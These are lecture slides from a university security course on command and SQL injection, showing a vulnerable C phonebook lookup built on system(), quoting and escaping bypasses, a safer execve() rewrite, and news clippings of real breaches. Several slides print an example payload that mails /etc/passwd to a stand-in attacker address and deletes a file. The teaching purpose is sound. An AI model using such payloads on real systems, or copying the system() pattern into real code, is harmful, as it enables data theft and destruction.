### **Web Security: Injection**

## *CS 161: Computer Security* **Prof. Vern Paxson**

TAs: Paul Bramsen, Apoorva Dornadula, David Fifield, Mia Gil Epner, David Hahn, Warren He, Grant Ho, Frank Li, Nathan Malkin, Mitar Milutinovic, Rishabh Poddar, Rebecca Portnoff, Nate Wang

*http://inst.eecs.berkeley.edu/~cs161/*

**February 2, 2017** 

```
Instead of http://harmless.com/phonebook.cgi?
  regex=Alice.*Smith
How about http://harmless.com/phonebook.cgi?
  regex=foo%20x;%20mail%20-s%20hacker@evil.com
  %20</etc/passwd;%20rm
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char cmd[512]; 
   snprintf(cmd, sizeof cmd, 
        "grep %s phonebook.txt", regex); 
   system(cmd); 
} 
                                   Problems?
            Control information, not data
```
⇒ "grep foo (x; mail -s hacker@evil.com </etc/passwd; rm phonebook.txt"





### **How To Fix** *Command Injection***?**

**snprintf(cmd, sizeof cmd,** 

 **"grep %s phonebook.txt", regex);** 

- One general approach: *input sanitization*
	- Look for anything nasty in the input …
	- … and "defang" it / remove it / escape it
- Seems simple enough, but:
	- Tricky to get right
	- Brittle: if you get it wrong & miss something, you **L0SE**
		- Attack slips past!
	- Approach in general is a form of "default allow"
		- i.e., input is by default okay, only **known problems** are removed

### **How To Fix** *Command Injection***?**

**snprintf(cmd, sizeof cmd,** 

 **"grep '%s' phonebook.txt", regex);** 

Simple idea: *quote* the data to enforce that it's indeed interpreted as data …

⇒ grep 'foo x; mail -s hacker@evil.com </etc/passwd; rm' phonebook.txt

Argument is back to being **data**; a single (large/messy) pattern to grep



### **How To Fix** *Command Injection***?**

#### **snprintf(cmd, sizeof cmd, "grep** '**%s**' **phonebook.txt", regex);**

…regex=foo' x; mail -s hacker@evil.com </etc/passwd; rm'

*Whoops,* control information again, not data

This turns into an empty string, so sh sees command as just "rm"

⇒ grep 'foo' x; mail -s hacker@evil.com </etc/passwd; rm ') phonebook.txt

*Maybe* we can add some special-casing and patch things up … but hard to be confident we have it fully correct!

## **Issues With** *Input Sanitization*

- In principle, can prevent injection attacks by properly sanitizing input
	- Remove inputs with *meta-characters*
		- (can have "collateral damage" for benign inputs)
	- Or escape any meta-characters (including escape characters!)
		- Requires a **complete** model of how input subsequently processed
			- $-$  E.g.  $...$ regex=foo%27 x; mail  $...$
- Easy to get wrong!
- Better: avoid using a feature-rich API (if possible)
	- KISS + defensive programming

%27 is an *escape sequence* that expands to a single quote

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char cmd[512]; 
   snprintf(cmd, sizeof cmd, 
       "grep %s phonebook.txt", regex); 
   system(cmd); 
}
```
*This* is the core problem. system() provides *too much functionality*! - treats arguments passed to it as full shell command

If instead we could just run grep directly, no opportunity for attacker to sneak in other shell commands!

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char *path = "/usr/bin/grep";
   char *argv[10];/* room for plenty of args */ 
   char *envp[1]; /* no room since no env. */ 
   int argc = 0; 
  \texttt{argv}[\texttt{argc++}] = \texttt{path};/* \texttt{argv}[0] = \texttt{prog name *}/
  \texttt{argv}[\texttt{argc++}] = "-e";/* force regex as pat.*/
   argv[argc++] = regex; 
   argv[argc++] = "phonebook.txt"; 
argv[argc++] execve() just executes a
 envp[0] = 0; 
single specific program.  if ( execve(path, argv, envp) < 0 ) 
     command_failed(.....); 
}
```

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char *path = "/usr/bin/grep";
   char *argv[10];/* room for plenty of args */ 
char *envp[1]; These will be separate snv. */
int argc = 0; arguments to the program
  \left(\text{arqu}[\text{arqu}+1]\right) = \text{path}; \left(\star\right) argv[0] = prog name \star /
  \texttt{argv}[\texttt{argc++}] = \texttt{''-e''};/* force regex as pat.*/
   argv[argc++] = regex; 
  \texttt{argv}[\texttt{argc++}] = "phonebook.txt";
   argv[argc++] = 0; 
   envp[0] = 0; 
   if ( execve(path, argv, envp) < 0 ) 
     command_failed(.....); 
}
```

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char *path = "/usr/bin/grep";
   char *argv[10];/* room for plenty of args */ 
   char *envp[1]; /* no room since no env. */ 
   int argc = 0; 
  \texttt{argv}[\texttt{argc++}] = \texttt{path};/* \texttt{argv}[0] = \texttt{prog name *}/
  \texttt{argv}[\texttt{argc++}] = "-e"; /* force regex as pat.*/
   argv[argc++] = regex; 
   argv[argc++] = "phonebook.txt"; 
   argv[argc++] = 0; 
   envp[0] = 0; 
if ( \epsilon execve (pat) has in it, it'll be treated as a single
command_failedargument to grep; no shell involved
} 
                      No matter what weird goop "
regex
"
```
Command Injection in the Real World

#### Anonymous speaks: the inside story of the HBGary hack

By Peter Bright | Last updated a day ago



The hbgaryfederal.com CMS was susceptible to a kind of attack called SQL injection. In common with other CMSes, the hbgaryfederal.com CMS stores its data in an SQL database, retrieving data from that database with suitable queries. Some queries are fixed—an integral part of the CMS application itself. Others, however, need parameters. For example, a query to retrieve an article from the CMS will generally need a parameter corresponding to the article ID number. These parameters are, in turn, generally passed from the Web frontend to the CMS.



It has been an embarrassing week for security firm HBGary and its HBGary Federal offshoot. HBGary Federal CEO Aaron Barr thought he had unmasked the hacker hordes of Anonymous and was preparing to name and shame those responsible for co-ordinating the group's actions, including the denial-of-service attacks that hit MasterCard, Visa, and other perceived enemies of WikiLeaks late last year.

When Barr told one of those he believed to be an Anonymous ringleader about his forthcoming exposé, the Anonymous response was swift and humiliating. HBGary's servers were broken into, its e-mails pillaged and published to the world, its data destroyed, and its website defaced. As an added bonus, a second site owned

### **Command Injection in the Real World**



From the looks of it, however, one ou suspects an **SQL injection**, in which the Web site. Markovich also questio not noticed the hack for six months, a

**Example 120** E-mail Share ■ 20 comments

May 8, 2009 1:53 PM PDT

#### UC Berkeley computers hacked, 160,000 at risk

A Font size



Share tweet

This post was updated at 2:16 p.m. PDT with comment from an outside database security software vendor.

Hackers broke into the University of California at Berkeley's health services center computer and potentially stole the personal information of more than 160,000 students, alumni, and others, the university announced Friday.

At particular risk of identity theft are some 97,000 individuals whose Social Security numbers were accessed in the breach, but it's still unclear whether hackers were able to match up those SSNs with individual names, Shelton Waggener, UCB's chief technology officer, said in a press conference Friday afternoon.

### **Command Injection in the Real World**



About This Blog | Archives | Security Fix Live: Web Chats | E-Mail Brian Krebs

#### **Hundreds of Thousands of Microsoft Web Servers Hacked**

Hundreds of thousands of Web sites - including several at the United Nations and in the U.K. government -- have been hacked recently and seeded with code that tries to exploit security flaws in Microsoft Windows to install malicious software on visitors' machines.

> Update, April 29, 11:28 a.m. ET: In a post to one of its blogs, Microsoft says this attack was not the fault of a flaw in IIS: "..our investigation has shown that there are no new or unknown vulnerabilities being exploited.

> > attacks are in no way related to Microsoft Security Advisory (951306). The attacks are facilitated by SQL injection exploits and are not issues related to IIS 6.0, ASP, ASP. Net or Microsoft SQL technologies. SQL injection attacks enable malicious users to execute commands in an application's database. To protect against SQL injection attacks the



Use of Databases for Web Services

#### **Structure of Modern Web Services**



#### **Structure of Modern Web Services**





#### **Structure of Modern Web Services**



Web page built using custom data





## **Databases**



#### Structured collection of data

- Often storing tuples/rows of related values
- Organized in tables

